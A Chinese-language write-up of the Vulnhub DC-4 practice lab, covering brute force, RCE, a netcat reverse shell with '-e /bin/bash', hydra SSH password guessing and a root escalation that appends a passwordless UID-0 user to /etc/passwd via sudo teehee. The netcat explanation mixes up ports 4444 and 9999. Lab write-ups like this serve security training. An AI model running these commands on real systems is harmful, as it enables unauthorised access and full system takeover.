Vulnhub——DC-4渗透

一、涉及漏洞类型

暴力破解

RCE

二、渗透思路



主机发现 => 端口扫描 => 访问web服务 => 暴力破解 => RCE => 反弹shell => 拿到密码本暴破ssh => ssh登录发现另一用户密码 => 切换用户后可以用 root 权限执行teehee命令 => 修改/etc/passwd提权 => 拿到flag

三、学到知识点

1.docker

Docker作为一个软件集装箱化平台,可以让开发者构建应用程序时,将它与其依赖环境一起打包到一个容器中,然后很容易地发布和应用到任意平台中。

docker systemctl stop

强制关闭docker

2. dirsearch

python开发的一款目录扫描工具

python dirsearch.py -u http://192.168.175.138

对目标网站进行目录扫描

3.xray

长亭科技研发的一款完善的安全评估工具。

xray webscan --basic-crawler http://192.168.175.142/

只扫描单个 url,不使用爬虫

4.Netcat

Netcat(简称nc)是一款强大的命令行网络工具,用来在两台机器之间建立TCP/UDP连接,并通过标准的输入输出进行数据的读写

nc 192.168.43.84 4444 -e /bin/bash

这里使用Netcat作为服务端监听4444端口,并将接收到的数据通过管道发送给/bin/bash,相当于将/bin/bash暴露到9999端口上

nc 172.16.0.4 9999

接着在本地机器上执行,链接目标机的shell终端。

python -c 'import pty;pty.spawn("/bin/bash")'

获得交互式的shell

5.hydra

hydra是一个自动化的爆破工具,暴力破解弱密码,是一个支持众多协议的爆破工具。

hydra -l jim -P psw -t 4 ssh://192.168.175.138

对目标主机ssh服务进行爆破。

6.

su Charles

切换用户

7.

sudo -l

看到当前用户有什么权限

8.

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

添加一个admin用户

四、参考:

https://blog.csdn.net/weixin_45605352/article/details/119428899

https://www.cnblogs.com/1-Ry/p/15079492.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号